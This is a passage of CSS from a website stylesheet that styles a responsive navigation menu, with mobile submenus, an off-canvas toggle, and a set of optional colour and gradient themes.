padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list li:first-child a { -webkit-border-radius: 0px 0px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; } .wsmenu-list li:last-child a { -webkit-border-radius: 0px 4px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; border-right: 0px solid; } .innerpnd { padding: 0px !important; } .typography-text { padding: 10px 0px; } .wsmenucontainer { overflow: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-click { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click i { display: block; height: 23px; width: 25px; margin-top: 0px; margin-right: 0px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; text-align: center; } .wsmenu-click02 { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click02 i { display: block; height: 23px; width: 25px; margin-top: 11px; margin-right: 8px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; } .ws-activearrow>i { transform: rotate(180deg); } .wsmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } .wsmenu-submenu-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } .wsmenu-submenu-sub a { display: block; padding: 10px 25px 10px 25px; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub li:hover>a { background-color: #333333 !important; color: #fff; } .wsmenu-list>li>a .fa { margin-right: 6px; } .wsmenu-submenu-sub-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } .wsmenu-submenu-sub-sub a { display: block; color: #000; padding: 10px 25px; background: #000 !important; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } .wsmenu { position: relative; } .wsmenu .wsmenu-list { height: 100%; overflow-y: auto; display: block !important; } .wsmenu .wsmenu-list>li { width: 100%; display: block; float: none; border-right: none; background-color: transparent; position: relative; white-space: inherit; text-align: left; margin: 10px 0px; } .wsmenu>.wsmenu-list>li>a { padding: 9px 32px 9px 17px; font-size: 16px; text-align: left; border-right: solid 0px; background-color: unset !important; color: #000000 !important; line-height: 25px; border-bottom: 1px solid; border-bottom-color: rgba(0, 0, 0, 0.13); position: static; display: block; padding-bottom: 10px !important; } .wsmenu>.wsmenu-list>li>a>.fa { font-size: 16px; color: #bfbfbf; } .wsmenu .wsmenu-list li a .arrow:after { display: none !important; } .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right { font-size: 12px !important; color: #8E8E8E; } .mobile-sub .wsmenu-submenu { transform: none !important; opacity: 1 !important; display: none; position: relative !important; top: -8px; background-color: #fff; border: solid 1px #ccc; padding: 0px; visibility: visible !important; min-width: unset !important; } .mobile-sub .wsmenu-submenu li a { line-height: 17px; height: 30px; background-color: #ffffff !important; font-size: 13px !important; padding: 8px 0px 8px 18px; border-bottom: 1px solid #ccc; color: #201f1f !important; border-bottom: solid 1px #ccc; display: block; padding-left: 40px; position: relative; } .mobile-sub .wsmenu-submenu li a:hover { background-color: #e7e7e7 !important; color: #666666; text-decoration: underline; } .mobile-sub .wsmenu-submenu li:hover>a { background-color: #0b6143 !important; color: #ffffff !important; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a { line-height: 20px; /* height: 36px; */ background-color: #e7e7e7 !important; border-bottom: none; padding-left: 28px; border-bottom: 2px solid #fff; } body .wsmenu-list li>.wsmenu-submenu li { width: 100%; float: unset; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none !important; padding-left: 38px; color: #8e8e8e; } .wsmenu-list .megamenu { background-color: #e7e7e7; color: #666666; display: none; position: relative !important; top: 0px; padding: 0px; border: solid 0px; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-list li:hover .megamenu { display: none; position: relative !important; top: 0px; } .megamenu .title { color: #666666; font-size: 15px !important; padding: 10px 8px 10px 0px; } .halfdiv .title { padding-left: 15px; } .megamenu>ul { width: 100% !important; margin: 0px; padding: 0px; font-size: 13px !important; } .megamenu>ul>li>a { padding: 9px 14px !important; line-height: normal !important; font-size: 13px !important; background-color: #e7e7e7 !important; color: #666666; } .megamenu>ul>li>a:hover { background-color: #000000 !important; } .ad-style { width: 100% !important; } .megamenu ul li.title { line-height: 26px; color: #666666; margin: 0px; font-size: 15px; padding: 7px 13px !important; border-bottom: 1px solid #ccc; background-color: transparent !important; } .halfdiv { width: 100%; display: block; } .halfmenu { width: 100%; display: block; } .menu_form { padding: 10px 10px 63px 10px; background-color: #e7e7e7; } .menu_form input[type="button"] { width: 46%; } .menu_form input[type="submit"] { width: 46%; } .menu_form textarea { min-height: 100px; } .wsmenu { width: 240px; left: -240px; height: 100%; position: fixed; top: 40%; margin: 0; background-color: #fff; border-radius: 0px; z-index: 103; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; border: none !important; background-color: #fff !important; } .animated-arrow {position: relative;left: 0px;top: -18px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;z-index: 9999;} .callusicon { color: #c9c9c9; font-size: 25px; height: 25px; position: fixed; right: 15px; top: 13px; transition: all 0.4s ease-in-out 0s; width: 25px; z-index: 102; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .callusicon:focus, callusicon:hover { color: #fff !important; } .wsoffcanvasopener .callusicon { display: none !important; } .smallogo { width: 100%; display: block; text-align: center; padding-top: 9px; position: fixed; z-index: 101; width: 100%; height: 52px; background: #262626; background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626)); background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0); box-shadow: 0 1px 4px rgba(0, 0, 0, .5); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5); } .wsoffcanvasopener .animated-arrow {left: 240px;top: -20px;} .animated-arrow { cursor: pointer; padding: 0px 35px 16px 0px; margin: 10px 0 0 15px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { cursor: pointer; height: 3px; width: 23px; background: #0c6144; position: absolute; display: block; content: ''; } .animated-arrow span:before { top: -7px; } .animated-arrow span:after { bottom: -7px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { transition: all 500ms ease-in-out; } .wsoffcanvasopener .animated-arrow span { background-color: transparent; } .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after { top: 7px; } .wsoffcanvasopener .animated-arrow span:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); bottom: 0px; } .wsoffcanvasopener .animated-arrow span:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .wsmenu-list li>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-list li:hover>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li:hover>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } } /*-------------------------------------------------------------------------- |  05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ .gry { background: #424242; color: #fff; } .orange { background: #ff670f; color: #fff; } .blue { background: #4A89DC; color: #fff; } .green { background: #74a52e; color: #fff; } .red { background: #DA4B38; color: #fff; } .yellow { background: #F6BB42; color: #fff; } .purple { background: #967ADC; color: #fff; } .pink { background: #ee1289; color: #fff; } .chocolate { background: #934915; color: #fff; } .gry>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .gry>.wsmenu-list>li>a { background-color: #fff !important; } .gry>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .gry>.wsmenu-list>li:hover>a { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a:hover { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a.active { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-submenu>li>a:hover { background: #424242; border-radius: 0px !important; color: #fff; } .gry .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .orange>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .orange>.wsmenu-list>li>a { background-color: #fff !important; } .orange>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .orange>.wsmenu-list>li:hover>a { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a:hover { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a.active { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-submenu>li>a:hover { background: #ff670f; border-radius: 0px !important; color: #fff; } .orange .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .blue>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .blue>.wsmenu-list>li>a { background-color: #fff !important; } .blue>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .blue>.wsmenu-list>li:hover>a { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a:hover { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a.active { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-submenu li>a:hover { background: #4A89DC !important; border-radius: 0px !important; color: #fff !important; } .blue .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .green>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .green>.wsmenu-list>li>a { background-color: #fff !important; } .green>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .green>.wsmenu-list>li:hover>a { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a:hover { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a.active { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-submenu>li>a:hover { background: #74a52e !important; border-radius: 0px !important; color: #fff !important; } .green .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .green .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .green .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .red>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .red>.wsmenu-list>li>a { background-color: #fff !important; } .red>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red>.wsmenu-list>li:hover>a { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a:hover { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a.active { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-submenu>li>a:hover { background: #DA4B38 !important; border-radius: 0px !important; color: #fff !important; } .red .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .red .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .red .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .yellow>.wsmenu-list>li>a { background-color: #fff !important; } .yellow>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .yellow>.wsmenu-list>li:hover>a { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a:hover { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a.active { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-submenu>li>a:hover { background: #F6BB42 !important; border-radius: 0px !important; color: #fff !important; } .yellow .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list li a .fa { color: #424242 !important; } .purple>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .purple>.wsmenu-list>li>a { background-color: #fff !important; } .purple>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .purple>.wsmenu-list>li:hover>a { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a:hover { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a.active { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-submenu>li>a:hover { background: #967ADC !important; border-radius: 0px !important; color: #fff !important; } .purple .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .pink>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .pink>.wsmenu-list>li>a { background-color: #fff !important; } .pink>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .pink>.wsmenu-list>li:hover>a { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a:hover { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a.active { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-submenu>li>a:hover { background: #ee1289 !important; border-radius: 0px !important; color: #fff !important; } .pink .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .chocolate>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .chocolate>.wsmenu-list>li>a { background-color: #fff !important; } .chocolate>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .chocolate>.wsmenu-list>li:hover>a { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a:hover { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a.active { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-submenu>li a:hover { background: #934915 !important; border-radius: 0px !important; color: #fff !important; } .chocolate .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .tranbg { background-color: transparent !important; } .whitebg { background-color: #fff !important; } .whitebg:hover { color: #000 !important; } .blue-grdt { background: #5999ee; background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc)); background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0); color: #fff; } .gry-grdt { background: #565656; background: -moz-linear-gradient(top, #565656 0%, #424242 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242)); background: -webkit-linear-gradient(top, #565656 0%, #424242 100%); background: -o-linear-gradient(top, #565656 0%, #424242 100%); background: -ms-linear-gradient(top, #565656 0%, #424242 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0); color: #fff; } .green-grdt { background: #86ba3d; background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e)); background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0); color: #fff; } .red-grdt { background: #f05c48; background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38)); background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0); color: #fff; } .orange-grdt { background: #fc7d33; background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f)); background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0); color: #fff; } .yellow-grdt { background: #ffcd67; background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42)); background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%); background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0); color: #fff; } .purple-grdt { background: #a98ded; background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc)); background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0); color: #fff; } .pink-grdt { background: #fb3ea4; background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f)); background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0); color: #fff; } .whitebg>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .whitebg>.wsmenu-list>li>a { background-color: #fff !important; } .whitebg>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red-grdt>.wsmenu-list>li>a { color: #fff !important; } .red-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .red-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .gry-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .blue-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .green-grdt>.wsmenu-list>li>a { color: #fff !important; } .green-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .green-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .orange-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .yellow-grdt>.wsmenu-list>li>a { color: #424242 !important; } .yellow-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .yellow-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #424242 !important; } .yellow-grdt>.wsmenu-list li a .fa { color: #424242 !important; } .purple-grdt>.wsmenu-list>li>a { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .purple-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .pink-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } @media only screen and (max-width: 780px) { body ul.mobile-sub.wsmenu-list img { position: relative; top: 21px; } .mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 0;font-size: 16px;top: 4px;display: none;} .red-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .green-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .gry>.wsmenu-submenu>li:hover>a { background-color: #424242 !important; color: #fff; } .gry>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #424242; } .gry>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #424242; } .orange>.wsmenu-submenu>li:hover>a { background-color: #ff670f !important; color: #fff; } .orange>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ff670f; } .orange>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ff670f; } .blue>.wsmenu-submenu>li:hover>a { background-color: #4A89DC !important; color: #fff; } .blue>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #4A89DC; } .blue>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #4A89DC; } .green>.wsmenu-submenu>li:hover>a { background-color: #74a52e !important; color: #fff; } .green>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #74a52e; } .green>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #74a52e; } .red>.wsmenu-submenu>li:hover>a { background-color: #DA4B38 !important; color: #fff; } .red>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #DA4B38; } .red>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #DA4B38; } .yellow>.wsmenu-submenu>li:hover>a { background-color: #F6BB42 !important; color: #fff; } .yellow>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #F6BB42; } .yellow>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #F6BB42; } .purple>.wsmenu-submenu>li:hover>a { background-color: #967ADC !important; color: #fff; } .purple>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #967ADC; } .purple>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #967ADC; } .pink>.wsmenu-submenu>li:hover>a { background-color: #ee1289 !important; color: #fff; } .pink>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ee1289; } .pink>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ee1289; } .chocolate>.wsmenu-submenu>li:hover>a { background-color: #934915 !important; color: #fff; } .chocolate>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #934915; } .chocolate>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #934915; } .tranbg { background-color: #fff !important; } .tranbg>.wsmenu-list>li>a { color: #000 !important; } } .logoo .owl-dots { display: none; } ul.wsmenu-submenu-sub li a { background: transparent !important; color: #0b6143 !important; border: unset; } ul.wsmenu-submenu-sub li:hover a { background: #fff !important; } .ul.mobile-sub:hover ul.wsmenu-submenu-sub li a { background: #fff !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:before { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #feffff; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 12px; z-index:999 !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:hover:after{ display:none; }